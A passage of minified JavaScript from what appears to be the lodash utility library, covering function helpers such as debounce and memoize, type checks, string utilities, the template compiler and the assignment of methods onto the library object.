(bh(n)?Rr:ou)(n,t)}function Af(n){return(bh(n)?zr:cu)(n)}function kf(n){if(null==n)return 0;if(Hf(n))return dc(n)?V(n):n.length;var t=zs(n);return t==Gn||t==tt?n.size:Me(n).length}function Of(n,t,r){var e=bh(n)?h:lu;return r&&Ui(n,t,r)&&(t=X),e(n,mi(t,3))}function If(n,t){if("function"!=typeof t)throw new pl(en);return n=kc(n),function(){if(--n<1)return t.apply(this,arguments)}}function Rf(n,t,r){return t=r?X:t,t=n&&null==t?n.length:t,ai(n,mn,X,X,X,X,t)}function zf(n,t){var r;if("function"!=typeof t)throw new pl(en);
return n=kc(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=X),r}}function Ef(n,t,r){t=r?X:t;var e=ai(n,yn,X,X,X,X,X,t);return e.placeholder=Ef.placeholder,e}function Sf(n,t,r){t=r?X:t;var e=ai(n,dn,X,X,X,X,X,t);return e.placeholder=Sf.placeholder,e}function Wf(n,t,r){function e(t){var r=h,e=p;return h=p=X,d=t,v=n.apply(e,r)}function u(n){return d=n,g=Ws(f,t),b?e(n):v}function i(n){var r=n-y,e=n-d,u=t-r;return w?Hl(u,_-e):u}function o(n){var r=n-y,e=n-d;return y===X||r>=t||r<0||w&&e>=_;
}function f(){var n=fh();return o(n)?c(n):(g=Ws(f,i(n)),X)}function c(n){return g=X,m&&h?e(n):(h=p=X,v)}function a(){g!==X&&As(g),d=0,h=y=p=g=X}function l(){return g===X?v:c(fh())}function s(){var n=fh(),r=o(n);if(h=arguments,p=this,y=n,r){if(g===X)return u(y);if(w)return As(g),g=Ws(f,t),e(y)}return g===X&&(g=Ws(f,t)),v}var h,p,_,v,g,y,d=0,b=!1,w=!1,m=!0;if("function"!=typeof n)throw new pl(en);return t=Ic(t)||0,fc(r)&&(b=!!r.leading,w="maxWait"in r,_=w?Gl(Ic(r.maxWait)||0,t):_,m="trailing"in r?!!r.trailing:m),
s.cancel=a,s.flush=l,s}function Lf(n){return ai(n,jn)}function Cf(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new pl(en);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Cf.Cache||sr),r}function Uf(n){if("function"!=typeof n)throw new pl(en);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:
return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Bf(n){return zf(2,n)}function Tf(n,t){if("function"!=typeof n)throw new pl(en);return t=t===X?t:kc(t),uu(n,t)}function $f(t,r){if("function"!=typeof t)throw new pl(en);return r=null==r?0:Gl(kc(r),0),uu(function(e){var u=e[r],i=Ou(e,0,r);return u&&a(i,u),n(t,this,i)})}function Df(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new pl(en);return fc(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),
Wf(n,t,{leading:e,maxWait:t,trailing:u})}function Mf(n){return Rf(n,1)}function Ff(n,t){return ph(Au(t),n)}function Nf(){if(!arguments.length)return[];var n=arguments[0];return bh(n)?n:[n]}function Pf(n){return Fr(n,sn)}function qf(n,t){return t="function"==typeof t?t:X,Fr(n,sn,t)}function Zf(n){return Fr(n,an|sn)}function Kf(n,t){return t="function"==typeof t?t:X,Fr(n,an|sn,t)}function Vf(n,t){return null==t||Pr(n,t,Pc(t))}function Gf(n,t){return n===t||n!==n&&t!==t}function Hf(n){return null!=n&&oc(n.length)&&!uc(n);
}function Jf(n){return cc(n)&&Hf(n)}function Yf(n){return n===!0||n===!1||cc(n)&&we(n)==Nn}function Qf(n){return cc(n)&&1===n.nodeType&&!gc(n)}function Xf(n){if(null==n)return!0;if(Hf(n)&&(bh(n)||"string"==typeof n||"function"==typeof n.splice||mh(n)||Oh(n)||dh(n)))return!n.length;var t=zs(n);if(t==Gn||t==tt)return!n.size;if(Mi(n))return!Me(n).length;for(var r in n)if(bl.call(n,r))return!1;return!0}function nc(n,t){return Se(n,t)}function tc(n,t,r){r="function"==typeof r?r:X;var e=r?r(n,t):X;return e===X?Se(n,t,X,r):!!e;
}function rc(n){if(!cc(n))return!1;var t=we(n);return t==Zn||t==qn||"string"==typeof n.message&&"string"==typeof n.name&&!gc(n)}function ec(n){return"number"==typeof n&&Zl(n)}function uc(n){if(!fc(n))return!1;var t=we(n);return t==Kn||t==Vn||t==Fn||t==Xn}function ic(n){return"number"==typeof n&&n==kc(n)}function oc(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=Wn}function fc(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function cc(n){return null!=n&&"object"==typeof n}function ac(n,t){
return n===t||Ce(n,t,ji(t))}function lc(n,t,r){return r="function"==typeof r?r:X,Ce(n,t,ji(t),r)}function sc(n){return vc(n)&&n!=+n}function hc(n){if(Es(n))throw new fl(rn);return Ue(n)}function pc(n){return null===n}function _c(n){return null==n}function vc(n){return"number"==typeof n||cc(n)&&we(n)==Hn}function gc(n){if(!cc(n)||we(n)!=Yn)return!1;var t=El(n);if(null===t)return!0;var r=bl.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&dl.call(r)==jl}function yc(n){
return ic(n)&&n>=-Wn&&n<=Wn}function dc(n){return"string"==typeof n||!bh(n)&&cc(n)&&we(n)==rt}function bc(n){return"symbol"==typeof n||cc(n)&&we(n)==et}function wc(n){return n===X}function mc(n){return cc(n)&&zs(n)==it}function xc(n){return cc(n)&&we(n)==ot}function jc(n){if(!n)return[];if(Hf(n))return dc(n)?G(n):Tu(n);if(Ul&&n[Ul])return D(n[Ul]());var t=zs(n);return(t==Gn?M:t==tt?P:ra)(n)}function Ac(n){if(!n)return 0===n?n:0;if(n=Ic(n),n===Sn||n===-Sn){return(n<0?-1:1)*Ln}return n===n?n:0}function kc(n){
var t=Ac(n),r=t%1;return t===t?r?t-r:t:0}function Oc(n){return n?Mr(kc(n),0,Un):0}function Ic(n){if("number"==typeof n)return n;if(bc(n))return Cn;if(fc(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=fc(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=R(n);var r=qt.test(n);return r||Kt.test(n)?Xr(n.slice(2),r?2:8):Pt.test(n)?Cn:+n}function Rc(n){return $u(n,qc(n))}function zc(n){return n?Mr(kc(n),-Wn,Wn):0===n?n:0}function Ec(n){return null==n?"":vu(n)}function Sc(n,t){var r=gs(n);return null==t?r:Cr(r,t);
}function Wc(n,t){return v(n,mi(t,3),ue)}function Lc(n,t){return v(n,mi(t,3),oe)}function Cc(n,t){return null==n?n:bs(n,mi(t,3),qc)}function Uc(n,t){return null==n?n:ws(n,mi(t,3),qc)}function Bc(n,t){return n&&ue(n,mi(t,3))}function Tc(n,t){return n&&oe(n,mi(t,3))}function $c(n){return null==n?[]:fe(n,Pc(n))}function Dc(n){return null==n?[]:fe(n,qc(n))}function Mc(n,t,r){var e=null==n?X:_e(n,t);return e===X?r:e}function Fc(n,t){return null!=n&&Ri(n,t,xe)}function Nc(n,t){return null!=n&&Ri(n,t,je);
}function Pc(n){return Hf(n)?Or(n):Me(n)}function qc(n){return Hf(n)?Or(n,!0):Fe(n)}function Zc(n,t){var r={};return t=mi(t,3),ue(n,function(n,e,u){Br(r,t(n,e,u),n)}),r}function Kc(n,t){var r={};return t=mi(t,3),ue(n,function(n,e,u){Br(r,e,t(n,e,u))}),r}function Vc(n,t){return Gc(n,Uf(mi(t)))}function Gc(n,t){if(null==n)return{};var r=c(di(n),function(n){return[n]});return t=mi(t),Ye(n,r,function(n,r){return t(n,r[0])})}function Hc(n,t,r){t=ku(t,n);var e=-1,u=t.length;for(u||(u=1,n=X);++e<u;){var i=null==n?X:n[no(t[e])];
i===X&&(e=u,i=r),n=uc(i)?i.call(n):i}return n}function Jc(n,t,r){return null==n?n:fu(n,t,r)}function Yc(n,t,r,e){return e="function"==typeof e?e:X,null==n?n:fu(n,t,r,e)}function Qc(n,t,e){var u=bh(n),i=u||mh(n)||Oh(n);if(t=mi(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:fc(n)&&uc(o)?gs(El(n)):{}}return(i?r:ue)(n,function(n,r,u){return t(e,n,r,u)}),e}function Xc(n,t){return null==n||yu(n,t)}function na(n,t,r){return null==n?n:du(n,t,Au(r))}function ta(n,t,r,e){return e="function"==typeof e?e:X,
null==n?n:du(n,t,Au(r),e)}function ra(n){return null==n?[]:E(n,Pc(n))}function ea(n){return null==n?[]:E(n,qc(n))}function ua(n,t,r){return r===X&&(r=t,t=X),r!==X&&(r=Ic(r),r=r===r?r:0),t!==X&&(t=Ic(t),t=t===t?t:0),Mr(Ic(n),t,r)}function ia(n,t,r){return t=Ac(t),r===X?(r=t,t=0):r=Ac(r),n=Ic(n),Ae(n,t,r)}function oa(n,t,r){if(r&&"boolean"!=typeof r&&Ui(n,t,r)&&(t=r=X),r===X&&("boolean"==typeof t?(r=t,t=X):"boolean"==typeof n&&(r=n,n=X)),n===X&&t===X?(n=0,t=1):(n=Ac(n),t===X?(t=n,n=0):t=Ac(t)),n>t){
var e=n;n=t,t=e}if(r||n%1||t%1){var u=Ql();return Hl(n+u*(t-n+Qr("1e-"+((u+"").length-1))),t)}return tu(n,t)}function fa(n){return Qh(Ec(n).toLowerCase())}function ca(n){return n=Ec(n),n&&n.replace(Gt,ve).replace(Dr,"")}function aa(n,t,r){n=Ec(n),t=vu(t);var e=n.length;r=r===X?e:Mr(kc(r),0,e);var u=r;return r-=t.length,r>=0&&n.slice(r,u)==t}function la(n){return n=Ec(n),n&&At.test(n)?n.replace(xt,ge):n}function sa(n){return n=Ec(n),n&&Wt.test(n)?n.replace(St,"\\$&"):n}function ha(n,t,r){n=Ec(n),t=kc(t);
var e=t?V(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ri(Nl(u),r)+n+ri(Fl(u),r)}function pa(n,t,r){n=Ec(n),t=kc(t);var e=t?V(n):0;return t&&e<t?n+ri(t-e,r):n}function _a(n,t,r){n=Ec(n),t=kc(t);var e=t?V(n):0;return t&&e<t?ri(t-e,r)+n:n}function va(n,t,r){return r||null==t?t=0:t&&(t=+t),Yl(Ec(n).replace(Lt,""),t||0)}function ga(n,t,r){return t=(r?Ui(n,t,r):t===X)?1:kc(t),eu(Ec(n),t)}function ya(){var n=arguments,t=Ec(n[0]);return n.length<3?t:t.replace(n[1],n[2])}function da(n,t,r){return r&&"number"!=typeof r&&Ui(n,t,r)&&(t=r=X),
(r=r===X?Un:r>>>0)?(n=Ec(n),n&&("string"==typeof t||null!=t&&!Ah(t))&&(t=vu(t),!t&&T(n))?Ou(G(n),0,r):n.split(t,r)):[]}function ba(n,t,r){return n=Ec(n),r=null==r?0:Mr(kc(r),0,n.length),t=vu(t),n.slice(r,r+t.length)==t}function wa(n,t,r){var e=Z.templateSettings;r&&Ui(n,t,r)&&(t=X),n=Ec(n),t=Sh({},t,e,li);var u,i,o=Sh({},t.imports,e.imports,li),f=Pc(o),c=E(o,f),a=0,l=t.interpolate||Ht,s="__p += '",h=sl((t.escape||Ht).source+"|"+l.source+"|"+(l===It?Ft:Ht).source+"|"+(t.evaluate||Ht).source+"|$","g"),p="//# sourceURL="+(bl.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Zr+"]")+"\n";
n.replace(h,function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(Jt,U),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t}),s+="';\n";var _=bl.call(t,"variable")&&t.variable;if(_){if(Dt.test(_))throw new fl(un)}else s="with (obj) {\n"+s+"\n}\n";s=(i?s.replace(dt,""):s).replace(bt,"$1").replace(wt,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";
var v=Xh(function(){return cl(f,p+"return "+s).apply(X,c)});if(v.source=s,rc(v))throw v;return v}function ma(n){return Ec(n).toLowerCase()}function xa(n){return Ec(n).toUpperCase()}function ja(n,t,r){if(n=Ec(n),n&&(r||t===X))return R(n);if(!n||!(t=vu(t)))return n;var e=G(n),u=G(t);return Ou(e,W(e,u),L(e,u)+1).join("")}function Aa(n,t,r){if(n=Ec(n),n&&(r||t===X))return n.slice(0,H(n)+1);if(!n||!(t=vu(t)))return n;var e=G(n);return Ou(e,0,L(e,G(t))+1).join("")}function ka(n,t,r){if(n=Ec(n),n&&(r||t===X))return n.replace(Lt,"");
if(!n||!(t=vu(t)))return n;var e=G(n);return Ou(e,W(e,G(t))).join("")}function Oa(n,t){var r=An,e=kn;if(fc(t)){var u="separator"in t?t.separator:u;r="length"in t?kc(t.length):r,e="omission"in t?vu(t.omission):e}n=Ec(n);var i=n.length;if(T(n)){var o=G(n);i=o.length}if(r>=i)return n;var f=r-V(e);if(f<1)return e;var c=o?Ou(o,0,f).join(""):n.slice(0,f);if(u===X)return c+e;if(o&&(f+=c.length-f),Ah(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=sl(u.source,Ec(Nt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;
c=c.slice(0,s===X?f:s)}}else if(n.indexOf(vu(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e}function Ia(n){return n=Ec(n),n&&jt.test(n)?n.replace(mt,ye):n}function Ra(n,t,r){return n=Ec(n),t=r?X:t,t===X?$(n)?Q(n):_(n):n.match(t)||[]}function za(t){var r=null==t?0:t.length,e=mi();return t=r?c(t,function(n){if("function"!=typeof n[1])throw new pl(en);return[e(n[0]),n[1]]}):[],uu(function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}})}function Ea(n){
return Nr(Fr(n,an))}function Sa(n){return function(){return n}}function Wa(n,t){return null==n||n!==n?t:n}function La(n){return n}function Ca(n){return De("function"==typeof n?n:Fr(n,an))}function Ua(n){return qe(Fr(n,an))}function Ba(n,t){return Ze(n,Fr(t,an))}function Ta(n,t,e){var u=Pc(t),i=fe(t,u);null!=e||fc(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=fe(t,Pc(t)));var o=!(fc(e)&&"chain"in e&&!e.chain),f=uc(n);return r(i,function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;
if(o||t){var r=n(this.__wrapped__);return(r.__actions__=Tu(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})}),n}function $a(){return re._===this&&(re._=Al),this}function Da(){}function Ma(n){return n=kc(n),uu(function(t){return Ge(t,n)})}function Fa(n){return Bi(n)?m(no(n)):Qe(n)}function Na(n){return function(t){return null==n?X:_e(n,t)}}function Pa(){return[]}function qa(){return!1}function Za(){return{}}function Ka(){return"";
}function Va(){return!0}function Ga(n,t){if(n=kc(n),n<1||n>Wn)return[];var r=Un,e=Hl(n,Un);t=mi(t),n-=Un;for(var u=O(e,t);++r<n;)t(r);return u}function Ha(n){return bh(n)?c(n,no):bc(n)?[n]:Tu(Cs(Ec(n)))}function Ja(n){var t=++wl;return Ec(n)+t}function Ya(n){return n&&n.length?Yr(n,La,me):X}function Qa(n,t){return n&&n.length?Yr(n,mi(t,2),me):X}function Xa(n){return w(n,La)}function nl(n,t){return w(n,mi(t,2))}function tl(n){return n&&n.length?Yr(n,La,Ne):X}function rl(n,t){return n&&n.length?Yr(n,mi(t,2),Ne):X;
}function el(n){return n&&n.length?k(n,La):0}function ul(n,t){return n&&n.length?k(n,mi(t,2)):0}x=null==x?re:be.defaults(re.Object(),x,be.pick(re,qr));var il=x.Array,ol=x.Date,fl=x.Error,cl=x.Function,al=x.Math,ll=x.Object,sl=x.RegExp,hl=x.String,pl=x.TypeError,_l=il.prototype,vl=cl.prototype,gl=ll.prototype,yl=x["__core-js_shared__"],dl=vl.toString,bl=gl.hasOwnProperty,wl=0,ml=function(){var n=/[^.]+$/.exec(yl&&yl.keys&&yl.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),xl=gl.toString,jl=dl.call(ll),Al=re._,kl=sl("^"+dl.call(bl).replace(St,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ol=ie?x.Buffer:X,Il=x.Symbol,Rl=x.Uint8Array,zl=Ol?Ol.allocUnsafe:X,El=F(ll.getPrototypeOf,ll),Sl=ll.create,Wl=gl.propertyIsEnumerable,Ll=_l.splice,Cl=Il?Il.isConcatSpreadable:X,Ul=Il?Il.iterator:X,Bl=Il?Il.toStringTag:X,Tl=function(){
try{var n=Ai(ll,"defineProperty");return n({},"",{}),n}catch(n){}}(),$l=x.clearTimeout!==re.clearTimeout&&x.clearTimeout,Dl=ol&&ol.now!==re.Date.now&&ol.now,Ml=x.setTimeout!==re.setTimeout&&x.setTimeout,Fl=al.ceil,Nl=al.floor,Pl=ll.getOwnPropertySymbols,ql=Ol?Ol.isBuffer:X,Zl=x.isFinite,Kl=_l.join,Vl=F(ll.keys,ll),Gl=al.max,Hl=al.min,Jl=ol.now,Yl=x.parseInt,Ql=al.random,Xl=_l.reverse,ns=Ai(x,"DataView"),ts=Ai(x,"Map"),rs=Ai(x,"Promise"),es=Ai(x,"Set"),us=Ai(x,"WeakMap"),is=Ai(ll,"create"),os=us&&new us,fs={},cs=to(ns),as=to(ts),ls=to(rs),ss=to(es),hs=to(us),ps=Il?Il.prototype:X,_s=ps?ps.valueOf:X,vs=ps?ps.toString:X,gs=function(){
function n(){}return function(t){if(!fc(t))return{};if(Sl)return Sl(t);n.prototype=t;var r=new n;return n.prototype=X,r}}();Z.templateSettings={escape:kt,evaluate:Ot,interpolate:It,variable:"",imports:{_:Z}},Z.prototype=J.prototype,Z.prototype.constructor=Z,Y.prototype=gs(J.prototype),Y.prototype.constructor=Y,Ct.prototype=gs(J.prototype),Ct.prototype.constructor=Ct,Xt.prototype.clear=nr,Xt.prototype.delete=tr,Xt.prototype.get=rr,Xt.prototype.has=er,Xt.prototype.set=ur,ir.prototype.clear=or,ir.prototype.delete=fr,
ir.prototype.get=cr,ir.prototype.has=ar,ir.prototype.set=lr,sr.prototype.clear=hr,sr.prototype.delete=pr,sr.prototype.get=_r,sr.prototype.has=vr,sr.prototype.set=gr,yr.prototype.add=yr.prototype.push=dr,yr.prototype.has=br,wr.prototype.clear=mr,wr.prototype.delete=xr,wr.prototype.get=jr,wr.prototype.has=Ar,wr.prototype.set=kr;var ys=Pu(ue),ds=Pu(oe,!0),bs=qu(),ws=qu(!0),ms=os?function(n,t){return os.set(n,t),n}:La,xs=Tl?function(n,t){return Tl(n,"toString",{configurable:!0,enumerable:!1,value:Sa(t),
writable:!0})}:La,js=uu,As=$l||function(n){return re.clearTimeout(n)},ks=es&&1/P(new es([,-0]))[1]==Sn?function(n){return new es(n)}:Da,Os=os?function(n){return os.get(n)}:Da,Is=Pl?function(n){return null==n?[]:(n=ll(n),i(Pl(n),function(t){return Wl.call(n,t)}))}:Pa,Rs=Pl?function(n){for(var t=[];n;)a(t,Is(n)),n=El(n);return t}:Pa,zs=we;(ns&&zs(new ns(new ArrayBuffer(1)))!=ct||ts&&zs(new ts)!=Gn||rs&&zs(rs.resolve())!=Qn||es&&zs(new es)!=tt||us&&zs(new us)!=it)&&(zs=function(n){var t=we(n),r=t==Yn?n.constructor:X,e=r?to(r):"";
if(e)switch(e){case cs:return ct;case as:return Gn;case ls:return Qn;case ss:return tt;case hs:return it}return t});var Es=yl?uc:qa,Ss=Qi(ms),Ws=Ml||function(n,t){return re.setTimeout(n,t)},Ls=Qi(xs),Cs=Pi(function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(Et,function(n,r,e,u){t.push(e?u.replace(Mt,"$1"):r||n)}),t}),Us=uu(function(n,t){return Jf(n)?Hr(n,ee(t,1,Jf,!0)):[]}),Bs=uu(function(n,t){var r=jo(t);return Jf(r)&&(r=X),Jf(n)?Hr(n,ee(t,1,Jf,!0),mi(r,2)):[]}),Ts=uu(function(n,t){
var r=jo(t);return Jf(r)&&(r=X),Jf(n)?Hr(n,ee(t,1,Jf,!0),X,r):[]}),$s=uu(function(n){var t=c(n,ju);return t.length&&t[0]===n[0]?ke(t):[]}),Ds=uu(function(n){var t=jo(n),r=c(n,ju);return t===jo(r)?t=X:r.pop(),r.length&&r[0]===n[0]?ke(r,mi(t,2)):[]}),Ms=uu(function(n){var t=jo(n),r=c(n,ju);return t="function"==typeof t?t:X,t&&r.pop(),r.length&&r[0]===n[0]?ke(r,X,t):[]}),Fs=uu(Oo),Ns=gi(function(n,t){var r=null==n?0:n.length,e=Tr(n,t);return nu(n,c(t,function(n){return Ci(n,r)?+n:n}).sort(Lu)),e}),Ps=uu(function(n){
return gu(ee(n,1,Jf,!0))}),qs=uu(function(n){var t=jo(n);return Jf(t)&&(t=X),gu(ee(n,1,Jf,!0),mi(t,2))}),Zs=uu(function(n){var t=jo(n);return t="function"==typeof t?t:X,gu(ee(n,1,Jf,!0),X,t)}),Ks=uu(function(n,t){return Jf(n)?Hr(n,t):[]}),Vs=uu(function(n){return mu(i(n,Jf))}),Gs=uu(function(n){var t=jo(n);return Jf(t)&&(t=X),mu(i(n,Jf),mi(t,2))}),Hs=uu(function(n){var t=jo(n);return t="function"==typeof t?t:X,mu(i(n,Jf),X,t)}),Js=uu(Go),Ys=uu(function(n){var t=n.length,r=t>1?n[t-1]:X;return r="function"==typeof r?(n.pop(),
r):X,Ho(n,r)}),Qs=gi(function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Tr(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Ct&&Ci(r)?(e=e.slice(r,+r+(t?1:0)),e.__actions__.push({func:nf,args:[u],thisArg:X}),new Y(e,this.__chain__).thru(function(n){return t&&!n.length&&n.push(X),n})):this.thru(u)}),Xs=Fu(function(n,t,r){bl.call(n,r)?++n[r]:Br(n,r,1)}),nh=Ju(ho),th=Ju(po),rh=Fu(function(n,t,r){bl.call(n,r)?n[r].push(t):Br(n,r,[t])}),eh=uu(function(t,r,e){var u=-1,i="function"==typeof r,o=Hf(t)?il(t.length):[];
return ys(t,function(t){o[++u]=i?n(r,t,e):Ie(t,r,e)}),o}),uh=Fu(function(n,t,r){Br(n,r,t)}),ih=Fu(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),oh=uu(function(n,t){if(null==n)return[];var r=t.length;return r>1&&Ui(n,t[0],t[1])?t=[]:r>2&&Ui(t[0],t[1],t[2])&&(t=[t[0]]),He(n,ee(t,1),[])}),fh=Dl||function(){return re.Date.now()},ch=uu(function(n,t,r){var e=_n;if(r.length){var u=N(r,wi(ch));e|=bn}return ai(n,e,t,r,u)}),ah=uu(function(n,t,r){var e=_n|vn;if(r.length){var u=N(r,wi(ah));e|=bn;
}return ai(t,e,n,r,u)}),lh=uu(function(n,t){return Gr(n,1,t)}),sh=uu(function(n,t,r){return Gr(n,Ic(t)||0,r)});Cf.Cache=sr;var hh=js(function(t,r){r=1==r.length&&bh(r[0])?c(r[0],z(mi())):c(ee(r,1),z(mi()));var e=r.length;return uu(function(u){for(var i=-1,o=Hl(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)})}),ph=uu(function(n,t){return ai(n,bn,X,t,N(t,wi(ph)))}),_h=uu(function(n,t){return ai(n,wn,X,t,N(t,wi(_h)))}),vh=gi(function(n,t){return ai(n,xn,X,X,X,t)}),gh=ii(me),yh=ii(function(n,t){
return n>=t}),dh=Re(function(){return arguments}())?Re:function(n){return cc(n)&&bl.call(n,"callee")&&!Wl.call(n,"callee")},bh=il.isArray,wh=ce?z(ce):ze,mh=ql||qa,xh=ae?z(ae):Ee,jh=le?z(le):Le,Ah=se?z(se):Be,kh=he?z(he):Te,Oh=pe?z(pe):$e,Ih=ii(Ne),Rh=ii(function(n,t){return n<=t}),zh=Nu(function(n,t){if(Mi(t)||Hf(t))return $u(t,Pc(t),n),X;for(var r in t)bl.call(t,r)&&Sr(n,r,t[r])}),Eh=Nu(function(n,t){$u(t,qc(t),n)}),Sh=Nu(function(n,t,r,e){$u(t,qc(t),n,e)}),Wh=Nu(function(n,t,r,e){$u(t,Pc(t),n,e);
}),Lh=gi(Tr),Ch=uu(function(n,t){n=ll(n);var r=-1,e=t.length,u=e>2?t[2]:X;for(u&&Ui(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=qc(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===X||Gf(l,gl[a])&&!bl.call(n,a))&&(n[a]=i[a])}return n}),Uh=uu(function(t){return t.push(X,si),n(Mh,X,t)}),Bh=Xu(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=xl.call(t)),n[t]=r},Sa(La)),Th=Xu(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=xl.call(t)),bl.call(n,t)?n[t].push(r):n[t]=[r]},mi),$h=uu(Ie),Dh=Nu(function(n,t,r){
Ke(n,t,r)}),Mh=Nu(function(n,t,r,e){Ke(n,t,r,e)}),Fh=gi(function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,function(t){return t=ku(t,n),e||(e=t.length>1),t}),$u(n,di(n),r),e&&(r=Fr(r,an|ln|sn,hi));for(var u=t.length;u--;)yu(r,t[u]);return r}),Nh=gi(function(n,t){return null==n?{}:Je(n,t)}),Ph=ci(Pc),qh=ci(qc),Zh=Vu(function(n,t,r){return t=t.toLowerCase(),n+(r?fa(t):t)}),Kh=Vu(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),Vh=Vu(function(n,t,r){return n+(r?" ":"")+t.toLowerCase()}),Gh=Ku("toLowerCase"),Hh=Vu(function(n,t,r){
return n+(r?"_":"")+t.toLowerCase()}),Jh=Vu(function(n,t,r){return n+(r?" ":"")+Qh(t)}),Yh=Vu(function(n,t,r){return n+(r?" ":"")+t.toUpperCase()}),Qh=Ku("toUpperCase"),Xh=uu(function(t,r){try{return n(t,X,r)}catch(n){return rc(n)?n:new fl(n)}}),np=gi(function(n,t){return r(t,function(t){t=no(t),Br(n,t,ch(n[t],n))}),n}),tp=Yu(),rp=Yu(!0),ep=uu(function(n,t){return function(r){return Ie(r,n,t)}}),up=uu(function(n,t){return function(r){return Ie(n,r,t)}}),ip=ti(c),op=ti(u),fp=ti(h),cp=ui(),ap=ui(!0),lp=ni(function(n,t){
return n+t},0),sp=fi("ceil"),hp=ni(function(n,t){return n/t},1),pp=fi("floor"),_p=ni(function(n,t){return n*t},1),vp=fi("round"),gp=ni(function(n,t){return n-t},0);return Z.after=If,Z.ary=Rf,Z.assign=zh,Z.assignIn=Eh,Z.assignInWith=Sh,Z.assignWith=Wh,Z.at=Lh,Z.before=zf,Z.bind=ch,Z.bindAll=np,Z.bindKey=ah,Z.castArray=Nf,Z.chain=Qo,Z.chunk=uo,Z.compact=io,Z.concat=oo,Z.cond=za,Z.conforms=Ea,Z.constant=Sa,Z.countBy=Xs,Z.create=Sc,Z.curry=Ef,Z.curryRight=Sf,Z.debounce=Wf,Z.defaults=Ch,Z.defaultsDeep=Uh,
Z.defer=lh,Z.delay=sh,Z.difference=Us,Z.differenceBy=Bs,Z.differenceWith=Ts,Z.drop=fo,Z.dropRight=co,Z.dropRightWhile=ao,Z.dropWhile=lo,Z.fill=so,Z.filter=lf,Z.flatMap=sf,Z.flatMapDeep=hf,Z.flatMapDepth=pf,Z.flatten=_o,Z.flattenDeep=vo,Z.flattenDepth=go,Z.flip=Lf,Z.flow=tp,Z.flowRight=rp,Z.fromPairs=yo,Z.functions=$c,Z.functionsIn=Dc,Z.groupBy=rh,Z.initial=mo,Z.intersection=$s,Z.intersectionBy=Ds,Z.intersectionWith=Ms,Z.invert=Bh,Z.invertBy=Th,Z.invokeMap=eh,Z.iteratee=Ca,Z.keyBy=uh,Z.keys=Pc,Z.keysIn=qc,
Z.map=yf,Z.mapKeys=Zc,Z.mapValues=Kc,Z.matches=Ua,Z.matchesProperty=Ba,Z.memoize=Cf,Z.merge=Dh,Z.mergeWith=Mh,Z.method=ep,Z.methodOf=up,Z.mixin=Ta,Z.negate=Uf,Z.nthArg=Ma,Z.omit=Fh,Z.omitBy=Vc,Z.once=Bf,Z.orderBy=df,Z.over=ip,Z.overArgs=hh,Z.overEvery=op,Z.overSome=fp,Z.partial=ph,Z.partialRight=_h,Z.partition=ih,Z.pick=Nh,Z.pickBy=Gc,Z.property=Fa,Z.propertyOf=Na,Z.pull=Fs,Z.pullAll=Oo,Z.pullAllBy=Io,Z.pullAllWith=Ro,Z.pullAt=Ns,Z.range=cp,Z.rangeRight=ap,Z.rearg=vh,Z.reject=mf,Z.remove=zo,Z.rest=Tf,
